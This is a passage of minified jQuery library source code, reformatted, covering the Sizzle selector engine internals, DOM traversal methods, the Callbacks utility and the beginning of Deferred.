                    o = t.getElementsByTagName(e);
                  if ("*" === e) {
                    while ((n = o[i++])) 1 === n.nodeType && r.push(n);
                    return r;
                  }
                  return o;
                }),
            (r.find.CLASS =
              n.getElementsByClassName &&
              function(e, t) {
                if ("undefined" != typeof t.getElementsByClassName && g)
                  return t.getElementsByClassName(e);
              }),
            (v = []),
            (y = []),
            (n.qsa = Q.test(d.querySelectorAll)) &&
              (ue(function(e) {
                (h.appendChild(e).innerHTML =
                  "<a id='" +
                  b +
                  "'></a><select id='" +
                  b +
                  "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                  e.querySelectorAll("[msallowcapture^='']").length &&
                    y.push("[*^$]=" + M + "*(?:''|\"\")"),
                  e.querySelectorAll("[selected]").length ||
                    y.push("\\[" + M + "*(?:value|" + P + ")"),
                  e.querySelectorAll("[id~=" + b + "-]").length || y.push("~="),
                  e.querySelectorAll(":checked").length || y.push(":checked"),
                  e.querySelectorAll("a#" + b + "+*").length ||
                    y.push(".#.+[+~]");
              }),
              ue(function(e) {
                e.innerHTML =
                  "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var t = d.createElement("input");
                t.setAttribute("type", "hidden"),
                  e.appendChild(t).setAttribute("name", "D"),
                  e.querySelectorAll("[name=d]").length &&
                    y.push("name" + M + "*[*^$|!~]?="),
                  2 !== e.querySelectorAll(":enabled").length &&
                    y.push(":enabled", ":disabled"),
                  (h.appendChild(e).disabled = !0),
                  2 !== e.querySelectorAll(":disabled").length &&
                    y.push(":enabled", ":disabled"),
                  e.querySelectorAll("*,:x"),
                  y.push(",.*:");
              })),
            (n.matchesSelector = Q.test(
              (m =
                h.matches ||
                h.webkitMatchesSelector ||
                h.mozMatchesSelector ||
                h.oMatchesSelector ||
                h.msMatchesSelector)
            )) &&
              ue(function(e) {
                (n.disconnectedMatch = m.call(e, "*")),
                  m.call(e, "[s!='']:x"),
                  v.push("!=", W);
              }),
            (y = y.length && new RegExp(y.join("|"))),
            (v = v.length && new RegExp(v.join("|"))),
            (t = Q.test(h.compareDocumentPosition)),
            (x =
              t || Q.test(h.contains)
                ? function(e, t) {
                    var n = 9 === e.nodeType ? e.documentElement : e,
                      r = t && t.parentNode;
                    return (
                      e === r ||
                      !(
                        !r ||
                        1 !== r.nodeType ||
                        !(n.contains
                          ? n.contains(r)
                          : e.compareDocumentPosition &&
                            16 & e.compareDocumentPosition(r))
                      )
                    );
                  }
                : function(e, t) {
                    if (t) while ((t = t.parentNode)) if (t === e) return !0;
                    return !1;
                  }),
            (D = t
              ? function(e, t) {
                  if (e === t) return (f = !0), 0;
                  var r =
                    !e.compareDocumentPosition - !t.compareDocumentPosition;
                  return (
                    r ||
                    (1 &
                      (r =
                        (e.ownerDocument || e) === (t.ownerDocument || t)
                          ? e.compareDocumentPosition(t)
                          : 1) ||
                    (!n.sortDetached && t.compareDocumentPosition(e) === r)
                      ? e === d || (e.ownerDocument === w && x(w, e))
                        ? -1
                        : t === d || (t.ownerDocument === w && x(w, t))
                          ? 1
                          : c ? O(c, e) - O(c, t) : 0
                      : 4 & r ? -1 : 1)
                  );
                }
              : function(e, t) {
                  if (e === t) return (f = !0), 0;
                  var n,
                    r = 0,
                    i = e.parentNode,
                    o = t.parentNode,
                    a = [e],
                    s = [t];
                  if (!i || !o)
                    return e === d
                      ? -1
                      : t === d
                        ? 1
                        : i ? -1 : o ? 1 : c ? O(c, e) - O(c, t) : 0;
                  if (i === o) return ce(e, t);
                  n = e;
                  while ((n = n.parentNode)) a.unshift(n);
                  n = t;
                  while ((n = n.parentNode)) s.unshift(n);
                  while (a[r] === s[r]) r++;
                  return r
                    ? ce(a[r], s[r])
                    : a[r] === w ? -1 : s[r] === w ? 1 : 0;
                }),
            d)
          : d;
      }),
      (oe.matches = function(e, t) {
        return oe(e, null, null, t);
      }),
      (oe.matchesSelector = function(e, t) {
        if (
          ((e.ownerDocument || e) !== d && p(e),
          (t = t.replace(z, "='$1']")),
          n.matchesSelector &&
            g &&
            !S[t + " "] &&
            (!v || !v.test(t)) &&
            (!y || !y.test(t)))
        )
          try {
            var r = m.call(e, t);
            if (
              r ||
              n.disconnectedMatch ||
              (e.document && 11 !== e.document.nodeType)
            )
              return r;
          } catch (e) {}
        return oe(t, d, null, [e]).length > 0;
      }),
      (oe.contains = function(e, t) {
        return (e.ownerDocument || e) !== d && p(e), x(e, t);
      }),
      (oe.attr = function(e, t) {
        (e.ownerDocument || e) !== d && p(e);
        var i = r.attrHandle[t.toLowerCase()],
          o = i && N.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
        return void 0 !== o
          ? o
          : n.attributes || !g
            ? e.getAttribute(t)
            : (o = e.getAttributeNode(t)) && o.specified ? o.value : null;
      }),
      (oe.escape = function(e) {
        return (e + "").replace(te, ne);
      }),
      (oe.error = function(e) {
        throw new Error("Syntax error, unrecognized expression: " + e);
      }),
      (oe.uniqueSort = function(e) {
        var t,
          r = [],
          i = 0,
          o = 0;
        if (
          ((f = !n.detectDuplicates),
          (c = !n.sortStable && e.slice(0)),
          e.sort(D),
          f)
        ) {
          while ((t = e[o++])) t === e[o] && (i = r.push(o));
          while (i--) e.splice(r[i], 1);
        }
        return (c = null), e;
      }),
      (i = oe.getText = function(e) {
        var t,
          n = "",
          r = 0,
          o = e.nodeType;
        if (o) {
          if (1 === o || 9 === o || 11 === o) {
            if ("string" == typeof e.textContent) return e.textContent;
            for (e = e.firstChild; e; e = e.nextSibling) n += i(e);
          } else if (3 === o || 4 === o) return e.nodeValue;
        } else while ((t = e[r++])) n += i(t);
        return n;
      }),
      ((r = oe.selectors = {
        cacheLength: 50,
        createPseudo: se,
        match: V,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: !0 },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: !0 },
          "~": { dir: "previousSibling" }
        },
        preFilter: {
          ATTR: function(e) {
            return (
              (e[1] = e[1].replace(Z, ee)),
              (e[3] = (e[3] || e[4] || e[5] || "").replace(Z, ee)),
              "~=" === e[2] && (e[3] = " " + e[3] + " "),
              e.slice(0, 4)
            );
          },
          CHILD: function(e) {
            return (
              (e[1] = e[1].toLowerCase()),
              "nth" === e[1].slice(0, 3)
                ? (e[3] || oe.error(e[0]),
                  (e[4] = +(e[4]
                    ? e[5] + (e[6] || 1)
                    : 2 * ("even" === e[3] || "odd" === e[3]))),
                  (e[5] = +(e[7] + e[8] || "odd" === e[3])))
                : e[3] && oe.error(e[0]),
              e
            );
          },
          PSEUDO: function(e) {
            var t,
              n = !e[6] && e[2];
            return V.CHILD.test(e[0])
              ? null
              : (e[3]
                  ? (e[2] = e[4] || e[5] || "")
                  : n &&
                    X.test(n) &&
                    (t = a(n, !0)) &&
                    (t = n.indexOf(")", n.length - t) - n.length) &&
                    ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))),
                e.slice(0, 3));
          }
        },
        filter: {
          TAG: function(e) {
            var t = e.replace(Z, ee).toLowerCase();
            return "*" === e
              ? function() {
                  return !0;
                }
              : function(e) {
                  return e.nodeName && e.nodeName.toLowerCase() === t;
                };
          },
          CLASS: function(e) {
            var t = E[e + " "];
            return (
              t ||
              ((t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) &&
                E(e, function(e) {
                  return t.test(
                    ("string" == typeof e.className && e.className) ||
                      ("undefined" != typeof e.getAttribute &&
                        e.getAttribute("class")) ||
                      ""
                  );
                }))
            );
          },
          ATTR: function(e, t, n) {
            return function(r) {
              var i = oe.attr(r, e);
              return null == i
                ? "!=" === t
                : !t ||
                    ((i += ""),
                    "=" === t
                      ? i === n
                      : "!=" === t
                        ? i !== n
                        : "^=" === t
                          ? n && 0 === i.indexOf(n)
                          : "*=" === t
                            ? n && i.indexOf(n) > -1
                            : "$=" === t
                              ? n && i.slice(-n.length) === n
                              : "~=" === t
                                ? (" " + i.replace($, " ") + " ").indexOf(n) >
                                  -1
                                : "|=" === t &&
                                  (i === n ||
                                    i.slice(0, n.length + 1) === n + "-"));
            };
          },
          CHILD: function(e, t, n, r, i) {
            var o = "nth" !== e.slice(0, 3),
              a = "last" !== e.slice(-4),
              s = "of-type" === t;
            return 1 === r && 0 === i
              ? function(e) {
                  return !!e.parentNode;
                }
              : function(t, n, u) {
                  var l,
                    c,
                    f,
                    p,
                    d,
                    h,
                    g = o !== a ? "nextSibling" : "previousSibling",
                    y = t.parentNode,
                    v = s && t.nodeName.toLowerCase(),
                    m = !u && !s,
                    x = !1;
                  if (y) {
                    if (o) {
                      while (g) {
                        p = t;
                        while ((p = p[g]))
                          if (
                            s
                              ? p.nodeName.toLowerCase() === v
                              : 1 === p.nodeType
                          )
                            return !1;
                        h = g = "only" === e && !h && "nextSibling";
                      }
                      return !0;
                    }
                    if (((h = [a ? y.firstChild : y.lastChild]), a && m)) {
                      (x =
                        (d =
                          (l =
                            (c =
                              (f = (p = y)[b] || (p[b] = {}))[p.uniqueID] ||
                              (f[p.uniqueID] = {}))[e] || [])[0] === T &&
                          l[1]) && l[2]),
                        (p = d && y.childNodes[d]);
                      while ((p = (++d && p && p[g]) || (x = d = 0) || h.pop()))
                        if (1 === p.nodeType && ++x && p === t) {
                          c[e] = [T, d, x];
                          break;
                        }
                    } else if (
                      (m &&
                        (x = d =
                          (l =
                            (c =
                              (f = (p = t)[b] || (p[b] = {}))[p.uniqueID] ||
                              (f[p.uniqueID] = {}))[e] || [])[0] === T && l[1]),
                      !1 === x)
                    )
                      while ((p = (++d && p && p[g]) || (x = d = 0) || h.pop()))
                        if (
                          (s
                            ? p.nodeName.toLowerCase() === v
                            : 1 === p.nodeType) &&
                          ++x &&
                          (m &&
                            ((c =
                              (f = p[b] || (p[b] = {}))[p.uniqueID] ||
                              (f[p.uniqueID] = {}))[e] = [T, x]),
                          p === t)
                        )
                          break;
                    return (x -= i) === r || (x % r == 0 && x / r >= 0);
                  }
                };
          },
          PSEUDO: function(e, t) {
            var n,
              i =
                r.pseudos[e] ||
                r.setFilters[e.toLowerCase()] ||
                oe.error("unsupported pseudo: " + e);
            return i[b]
              ? i(t)
              : i.length > 1
                ? ((n = [e, e, "", t]),
                  r.setFilters.hasOwnProperty(e.toLowerCase())
                    ? se(function(e, n) {
                        var r,
                          o = i(e, t),
                          a = o.length;
                        while (a--) e[(r = O(e, o[a]))] = !(n[r] = o[a]);
                      })
                    : function(e) {
                        return i(e, 0, n);
                      })
                : i;
          }
        },
        pseudos: {
          not: se(function(e) {
            var t = [],
              n = [],
              r = s(e.replace(B, "$1"));
            return r[b]
              ? se(function(e, t, n, i) {
                  var o,
                    a = r(e, null, i, []),
                    s = e.length;
                  while (s--) (o = a[s]) && (e[s] = !(t[s] = o));
                })
              : function(e, i, o) {
                  return (t[0] = e), r(t, null, o, n), (t[0] = null), !n.pop();
                };
          }),
          has: se(function(e) {
            return function(t) {
              return oe(e, t).length > 0;
            };
          }),
          contains: se(function(e) {
            return (
              (e = e.replace(Z, ee)),
              function(t) {
                return (t.textContent || t.innerText || i(t)).indexOf(e) > -1;
              }
            );
          }),
          lang: se(function(e) {
            return (
              U.test(e || "") || oe.error("unsupported lang: " + e),
              (e = e.replace(Z, ee).toLowerCase()),
              function(t) {
                var n;
                do {
                  if (
                    (n = g
                      ? t.lang
                      : t.getAttribute("xml:lang") || t.getAttribute("lang"))
                  )
                    return (
                      (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-")
                    );
                } while ((t = t.parentNode) && 1 === t.nodeType);
                return !1;
              }
            );
          }),
          target: function(t) {
            var n = e.location && e.location.hash;
            return n && n.slice(1) === t.id;
          },
          root: function(e) {
            return e === h;
          },
          focus: function(e) {
            return (
              e === d.activeElement &&
              (!d.hasFocus || d.hasFocus()) &&
              !!(e.type || e.href || ~e.tabIndex)
            );
          },
          enabled: de(!1),
          disabled: de(!0),
          checked: function(e) {
            var t = e.nodeName.toLowerCase();
            return (
              ("input" === t && !!e.checked) || ("option" === t && !!e.selected)
            );
          },
          selected: function(e) {
            return (
              e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
            );
          },
          empty: function(e) {
            for (e = e.firstChild; e; e = e.nextSibling)
              if (e.nodeType < 6) return !1;
            return !0;
          },
          parent: function(e) {
            return !r.pseudos.empty(e);
          },
          header: function(e) {
            return Y.test(e.nodeName);
          },
          input: function(e) {
            return G.test(e.nodeName);
          },
          button: function(e) {
            var t = e.nodeName.toLowerCase();
            return ("input" === t && "button" === e.type) || "button" === t;
          },
          text: function(e) {
            var t;
            return (
              "input" === e.nodeName.toLowerCase() &&
              "text" === e.type &&
              (null == (t = e.getAttribute("type")) ||
                "text" === t.toLowerCase())
            );
          },
          first: he(function() {
            return [0];
          }),
          last: he(function(e, t) {
            return [t - 1];
          }),
          eq: he(function(e, t, n) {
            return [n < 0 ? n + t : n];
          }),
          even: he(function(e, t) {
            for (var n = 0; n < t; n += 2) e.push(n);
            return e;
          }),
          odd: he(function(e, t) {
            for (var n = 1; n < t; n += 2) e.push(n);
            return e;
          }),
          lt: he(function(e, t, n) {
            for (var r = n < 0 ? n + t : n; --r >= 0; ) e.push(r);
            return e;
          }),
          gt: he(function(e, t, n) {
            for (var r = n < 0 ? n + t : n; ++r < t; ) e.push(r);
            return e;
          })
        }
      }).pseudos.nth =
        r.pseudos.eq);
    for (t in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 })
      r.pseudos[t] = fe(t);
    for (t in { submit: !0, reset: !0 }) r.pseudos[t] = pe(t);
    function ye() {}
    (ye.prototype = r.filters = r.pseudos),
      (r.setFilters = new ye()),
      (a = oe.tokenize = function(e, t) {
        var n,
          i,
          o,
          a,
          s,
          u,
          l,
          c = k[e + " "];
        if (c) return t ? 0 : c.slice(0);
        (s = e), (u = []), (l = r.preFilter);
        while (s) {
          (n && !(i = F.exec(s))) ||
            (i && (s = s.slice(i[0].length) || s), u.push((o = []))),
            (n = !1),
            (i = _.exec(s)) &&
              ((n = i.shift()),
              o.push({ value: n, type: i[0].replace(B, " ") }),
              (s = s.slice(n.length)));
          for (a in r.filter)
            !(i = V[a].exec(s)) ||
              (l[a] && !(i = l[a](i))) ||
              ((n = i.shift()),
              o.push({ value: n, type: a, matches: i }),
              (s = s.slice(n.length)));
          if (!n) break;
        }
        return t ? s.length : s ? oe.error(e) : k(e, u).slice(0);
      });
    function ve(e) {
      for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
      return r;
    }
    function me(e, t, n) {
      var r = t.dir,
        i = t.next,
        o = i || r,
        a = n && "parentNode" === o,
        s = C++;
      return t.first
        ? function(t, n, i) {
            while ((t = t[r])) if (1 === t.nodeType || a) return e(t, n, i);
            return !1;
          }
        : function(t, n, u) {
            var l,
              c,
              f,
              p = [T, s];
            if (u) {
              while ((t = t[r]))
                if ((1 === t.nodeType || a) && e(t, n, u)) return !0;
            } else
              while ((t = t[r]))
                if (1 === t.nodeType || a)
                  if (
                    ((f = t[b] || (t[b] = {})),
                    (c = f[t.uniqueID] || (f[t.uniqueID] = {})),
                    i && i === t.nodeName.toLowerCase())
                  )
                    t = t[r] || t;
                  else {
                    if ((l = c[o]) && l[0] === T && l[1] === s)
                      return (p[2] = l[2]);
                    if (((c[o] = p), (p[2] = e(t, n, u)))) return !0;
                  }
            return !1;
          };
    }
    function xe(e) {
      return e.length > 1
        ? function(t, n, r) {
            var i = e.length;
            while (i--) if (!e[i](t, n, r)) return !1;
            return !0;
          }
        : e[0];
    }
    function be(e, t, n) {
      for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
      return n;
    }
    function we(e, t, n, r, i) {
      for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)
        (o = e[s]) && ((n && !n(o, r, i)) || (a.push(o), l && t.push(s)));
      return a;
    }
    function Te(e, t, n, r, i, o) {
      return (
        r && !r[b] && (r = Te(r)),
        i && !i[b] && (i = Te(i, o)),
        se(function(o, a, s, u) {
          var l,
            c,
            f,
            p = [],
            d = [],
            h = a.length,
            g = o || be(t || "*", s.nodeType ? [s] : s, []),
            y = !e || (!o && t) ? g : we(g, p, e, s, u),
            v = n ? (i || (o ? e : h || r) ? [] : a) : y;
          if ((n && n(y, v, s, u), r)) {
            (l = we(v, d)), r(l, [], s, u), (c = l.length);
            while (c--) (f = l[c]) && (v[d[c]] = !(y[d[c]] = f));
          }
          if (o) {
            if (i || e) {
              if (i) {
                (l = []), (c = v.length);
                while (c--) (f = v[c]) && l.push((y[c] = f));
                i(null, (v = []), l, u);
              }
              c = v.length;
              while (c--)
                (f = v[c]) &&
                  (l = i ? O(o, f) : p[c]) > -1 &&
                  (o[l] = !(a[l] = f));
            }
          } else (v = we(v === a ? v.splice(h, v.length) : v)), i ? i(null, a, v, u) : L.apply(a, v);
        })
      );
    }
    function Ce(e) {
      for (
        var t,
          n,
          i,
          o = e.length,
          a = r.relative[e[0].type],
          s = a || r.relative[" "],
          u = a ? 1 : 0,
          c = me(
            function(e) {
              return e === t;
            },
            s,
            !0
          ),
          f = me(
            function(e) {
              return O(t, e) > -1;
            },
            s,
            !0
          ),
          p = [
            function(e, n, r) {
              var i =
                (!a && (r || n !== l)) ||
                ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
              return (t = null), i;
            }
          ];
        u < o;
        u++
      )
        if ((n = r.relative[e[u].type])) p = [me(xe(p), n)];
        else {
          if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
            for (i = ++u; i < o; i++) if (r.relative[e[i].type]) break;
            return Te(
              u > 1 && xe(p),
              u > 1 &&
                ve(
                  e
                    .slice(0, u - 1)
                    .concat({ value: " " === e[u - 2].type ? "*" : "" })
                ).replace(B, "$1"),
              n,
              u < i && Ce(e.slice(u, i)),
              i < o && Ce((e = e.slice(i))),
              i < o && ve(e)
            );
          }
          p.push(n);
        }
      return xe(p);
    }
    function Ee(e, t) {
      var n = t.length > 0,
        i = e.length > 0,
        o = function(o, a, s, u, c) {
          var f,
            h,
            y,
            v = 0,
            m = "0",
            x = o && [],
            b = [],
            w = l,
            C = o || (i && r.find.TAG("*", c)),
            E = (T += null == w ? 1 : Math.random() || 0.1),
            k = C.length;
          for (
            c && (l = a === d || a || c);
            m !== k && null != (f = C[m]);
            m++
          ) {
            if (i && f) {
              (h = 0), a || f.ownerDocument === d || (p(f), (s = !g));
              while ((y = e[h++]))
                if (y(f, a || d, s)) {
                  u.push(f);
                  break;
                }
              c && (T = E);
            }
            n && ((f = !y && f) && v--, o && x.push(f));
          }
          if (((v += m), n && m !== v)) {
            h = 0;
            while ((y = t[h++])) y(x, b, a, s);
            if (o) {
              if (v > 0) while (m--) x[m] || b[m] || (b[m] = j.call(u));
              b = we(b);
            }
            L.apply(u, b),
              c && !o && b.length > 0 && v + t.length > 1 && oe.uniqueSort(u);
          }
          return c && ((T = E), (l = w)), x;
        };
      return n ? se(o) : o;
    }
    return (
      (s = oe.compile = function(e, t) {
        var n,
          r = [],
          i = [],
          o = S[e + " "];
        if (!o) {
          t || (t = a(e)), (n = t.length);
          while (n--) (o = Ce(t[n]))[b] ? r.push(o) : i.push(o);
          (o = S(e, Ee(i, r))).selector = e;
        }
        return o;
      }),
      (u = oe.select = function(e, t, n, i) {
        var o,
          u,
          l,
          c,
          f,
          p = "function" == typeof e && e,
          d = !i && a((e = p.selector || e));
        if (((n = n || []), 1 === d.length)) {
          if (
            (u = d[0] = d[0].slice(0)).length > 2 &&
            "ID" === (l = u[0]).type &&
            9 === t.nodeType &&
            g &&
            r.relative[u[1].type]
          ) {
            if (!(t = (r.find.ID(l.matches[0].replace(Z, ee), t) || [])[0]))
              return n;
            p && (t = t.parentNode), (e = e.slice(u.shift().value.length));
          }
          o = V.needsContext.test(e) ? 0 : u.length;
          while (o--) {
            if (((l = u[o]), r.relative[(c = l.type)])) break;
            if (
              (f = r.find[c]) &&
              (i = f(
                l.matches[0].replace(Z, ee),
                (K.test(u[0].type) && ge(t.parentNode)) || t
              ))
            ) {
              if ((u.splice(o, 1), !(e = i.length && ve(u))))
                return L.apply(n, i), n;
              break;
            }
          }
        }
        return (
          (p || s(e, d))(
            i,
            t,
            !g,
            n,
            !t || (K.test(e) && ge(t.parentNode)) || t
          ),
          n
        );
      }),
      (n.sortStable =
        b
          .split("")
          .sort(D)
          .join("") === b),
      (n.detectDuplicates = !!f),
      p(),
      (n.sortDetached = ue(function(e) {
        return 1 & e.compareDocumentPosition(d.createElement("fieldset"));
      })),
      ue(function(e) {
        return (
          (e.innerHTML = "<a href='#'></a>"),
          "#" === e.firstChild.getAttribute("href")
        );
      }) ||
        le("type|href|height|width", function(e, t, n) {
          if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2);
        }),
      (n.attributes &&
        ue(function(e) {
          return (
            (e.innerHTML = "<input/>"),
            e.firstChild.setAttribute("value", ""),
            "" === e.firstChild.getAttribute("value")
          );
        })) ||
        le("value", function(e, t, n) {
          if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue;
        }),
      ue(function(e) {
        return null == e.getAttribute("disabled");
      }) ||
        le(P, function(e, t, n) {
          var r;
          if (!n)
            return !0 === e[t]
              ? t.toLowerCase()
              : (r = e.getAttributeNode(t)) && r.specified ? r.value : null;
        }),
      oe
    );
  })(e);
  (w.find = E),
    (w.expr = E.selectors),
    (w.expr[":"] = w.expr.pseudos),
    (w.uniqueSort = w.unique = E.uniqueSort),
    (w.text = E.getText),
    (w.isXMLDoc = E.isXML),
    (w.contains = E.contains),
    (w.escapeSelector = E.escape);
  var k = function(e, t, n) {
      var r = [],
        i = void 0 !== n;
      while ((e = e[t]) && 9 !== e.nodeType)
        if (1 === e.nodeType) {
          if (i && w(e).is(n)) break;
          r.push(e);
        }
      return r;
    },
    S = function(e, t) {
      for (var n = []; e; e = e.nextSibling)
        1 === e.nodeType && e !== t && n.push(e);
      return n;
    },
    D = w.expr.match.needsContext;
  function N(e, t) {
    return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
  }
  var A = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
  function j(e, t, n) {
    return g(t)
      ? w.grep(e, function(e, r) {
          return !!t.call(e, r, e) !== n;
        })
      : t.nodeType
        ? w.grep(e, function(e) {
            return (e === t) !== n;
          })
        : "string" != typeof t
          ? w.grep(e, function(e) {
              return u.call(t, e) > -1 !== n;
            })
          : w.filter(t, e, n);
  }
  (w.filter = function(e, t, n) {
    var r = t[0];
    return (
      n && (e = ":not(" + e + ")"),
      1 === t.length && 1 === r.nodeType
        ? w.find.matchesSelector(r, e) ? [r] : []
        : w.find.matches(
            e,
            w.grep(t, function(e) {
              return 1 === e.nodeType;
            })
          )
    );
  }),
    w.fn.extend({
      find: function(e) {
        var t,
          n,
          r = this.length,
          i = this;
        if ("string" != typeof e)
          return this.pushStack(
            w(e).filter(function() {
              for (t = 0; t < r; t++) if (w.contains(i[t], this)) return !0;
            })
          );
        for (n = this.pushStack([]), t = 0; t < r; t++) w.find(e, i[t], n);
        return r > 1 ? w.uniqueSort(n) : n;
      },
      filter: function(e) {
        return this.pushStack(j(this, e || [], !1));
      },
      not: function(e) {
        return this.pushStack(j(this, e || [], !0));
      },
      is: function(e) {
        return !!j(this, "string" == typeof e && D.test(e) ? w(e) : e || [], !1)
          .length;
      }
    });
  var q,
    L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
  ((w.fn.init = function(e, t, n) {
    var i, o;
    if (!e) return this;
    if (((n = n || q), "string" == typeof e)) {
      if (
        !(i =
          "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3
            ? [null, e, null]
            : L.exec(e)) ||
        (!i[1] && t)
      )
        return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
      if (i[1]) {
        if (
          ((t = t instanceof w ? t[0] : t),
          w.merge(
            this,
            w.parseHTML(i[1], t && t.nodeType ? t.ownerDocument || t : r, !0)
          ),
          A.test(i[1]) && w.isPlainObject(t))
        )
          for (i in t) g(this[i]) ? this[i](t[i]) : this.attr(i, t[i]);
        return this;
      }
      return (
        (o = r.getElementById(i[2])) && ((this[0] = o), (this.length = 1)), this
      );
    }
    return e.nodeType
      ? ((this[0] = e), (this.length = 1), this)
      : g(e) ? (void 0 !== n.ready ? n.ready(e) : e(w)) : w.makeArray(e, this);
  }).prototype =
    w.fn),
    (q = w(r));
  var H = /^(?:parents|prev(?:Until|All))/,
    O = { children: !0, contents: !0, next: !0, prev: !0 };
  w.fn.extend({
    has: function(e) {
      var t = w(e, this),
        n = t.length;
      return this.filter(function() {
        for (var e = 0; e < n; e++) if (w.contains(this, t[e])) return !0;
      });
    },
    closest: function(e, t) {
      var n,
        r = 0,
        i = this.length,
        o = [],
        a = "string" != typeof e && w(e);
      if (!D.test(e))
        for (; r < i; r++)
          for (n = this[r]; n && n !== t; n = n.parentNode)
            if (
              n.nodeType < 11 &&
              (a
                ? a.index(n) > -1
                : 1 === n.nodeType && w.find.matchesSelector(n, e))
            ) {
              o.push(n);
              break;
            }
      return this.pushStack(o.length > 1 ? w.uniqueSort(o) : o);
    },
    index: function(e) {
      return e
        ? "string" == typeof e
          ? u.call(w(e), this[0])
          : u.call(this, e.jquery ? e[0] : e)
        : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
    },
    add: function(e, t) {
      return this.pushStack(w.uniqueSort(w.merge(this.get(), w(e, t))));
    },
    addBack: function(e) {
      return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
    }
  });
  function P(e, t) {
    while ((e = e[t]) && 1 !== e.nodeType);
    return e;
  }
  w.each(
    {
      parent: function(e) {
        var t = e.parentNode;
        return t && 11 !== t.nodeType ? t : null;
      },
      parents: function(e) {
        return k(e, "parentNode");
      },
      parentsUntil: function(e, t, n) {
        return k(e, "parentNode", n);
      },
      next: function(e) {
        return P(e, "nextSibling");
      },
      prev: function(e) {
        return P(e, "previousSibling");
      },
      nextAll: function(e) {
        return k(e, "nextSibling");
      },
      prevAll: function(e) {
        return k(e, "previousSibling");
      },
      nextUntil: function(e, t, n) {
        return k(e, "nextSibling", n);
      },
      prevUntil: function(e, t, n) {
        return k(e, "previousSibling", n);
      },
      siblings: function(e) {
        return S((e.parentNode || {}).firstChild, e);
      },
      children: function(e) {
        return S(e.firstChild);
      },
      contents: function(e) {
        return N(e, "iframe")
          ? e.contentDocument
          : (N(e, "template") && (e = e.content || e),
            w.merge([], e.childNodes));
      }
    },
    function(e, t) {
      w.fn[e] = function(n, r) {
        var i = w.map(this, t, n);
        return (
          "Until" !== e.slice(-5) && (r = n),
          r && "string" == typeof r && (i = w.filter(r, i)),
          this.length > 1 &&
            (O[e] || w.uniqueSort(i), H.test(e) && i.reverse()),
          this.pushStack(i)
        );
      };
    }
  );
  var M = /[^\x20\t\r\n\f]+/g;
  function R(e) {
    var t = {};
    return (
      w.each(e.match(M) || [], function(e, n) {
        t[n] = !0;
      }),
      t
    );
  }
  w.Callbacks = function(e) {
    e = "string" == typeof e ? R(e) : w.extend({}, e);
    var t,
      n,
      r,
      i,
      o = [],
      a = [],
      s = -1,
      u = function() {
        for (i = i || e.once, r = t = !0; a.length; s = -1) {
          n = a.shift();
          while (++s < o.length)
            !1 === o[s].apply(n[0], n[1]) &&
              e.stopOnFalse &&
              ((s = o.length), (n = !1));
        }
        e.memory || (n = !1), (t = !1), i && (o = n ? [] : "");
      },
      l = {
        add: function() {
          return (
            o &&
              (n && !t && ((s = o.length - 1), a.push(n)),
              (function t(n) {
                w.each(n, function(n, r) {
                  g(r)
                    ? (e.unique && l.has(r)) || o.push(r)
                    : r && r.length && "string" !== x(r) && t(r);
                });
              })(arguments),
              n && !t && u()),
            this
          );
        },
        remove: function() {
          return (
            w.each(arguments, function(e, t) {
              var n;
              while ((n = w.inArray(t, o, n)) > -1)
                o.splice(n, 1), n <= s && s--;
            }),
            this
          );
        },
        has: function(e) {
          return e ? w.inArray(e, o) > -1 : o.length > 0;
        },
        empty: function() {
          return o && (o = []), this;
        },
        disable: function() {
          return (i = a = []), (o = n = ""), this;
        },
        disabled: function() {
          return !o;
        },
        lock: function() {
          return (i = a = []), n || t || (o = n = ""), this;
        },
        locked: function() {
          return !!i;
        },
        fireWith: function(e, n) {
          return (
            i ||
              ((n = [e, (n = n || []).slice ? n.slice() : n]),
              a.push(n),
              t || u()),
            this
          );
        },
        fire: function() {
          return l.fireWith(this, arguments), this;
        },
        fired: function() {
          return !!r;
        }
      };
    return l;
  };
  function I(e) {
    return e;
  }
  function W(e) {
    throw e;
  }
  function $(e, t, n, r) {
    var i;
    try {
      e && g((i = e.promise))
        ? i
            .call(e)
            .done(t)
            .fail(n)
        : e && g((i = e.then))
          ? i.call(e, t, n)
          : t.apply(void 0, [e].slice(r));
    } catch (e) {
      n.apply(void 0, [e]);
    }
  }
  w.extend({
    Deferred: function(t) {
      var n = [
          [
            "notify",
            "progress",
            w.Callbacks("memory"),
            w.Callbacks("memory"),
            2
          ],
          [
            "resolve",
            "done",
            w.Callbacks("once memory"),
            w.Callbacks("once memory"),
            0,
            "resolved"
          ],
          [
            "reject",
            "fail",
            w.Callbacks("once memory"),
            w.Callbacks("once memory"),
            1,
            "rejected"
          ]
        ],
        r = "pending",
        i = {
          state: function() {
            return r;
          },
          always: function() {
            return o.done(arguments).fail(arguments), this;
          },
          catch: function(e) {
            return i.then(null, e);
          },
          pipe: function() {
            var e = arguments;
            return w
              .Deferred(function(t) {
                w.each(n, function(n, r) {
                  var i = g(e[r[4]]) && e[r[4]];
                  o[r[1]](function() {
                    var e = i && i.apply(this, arguments);
                    e && g(e.promise)
                      ? e
                          .promise()
                          .progress(t.notify)
                          .done(t.resolve)
                          .fail(t.reject)
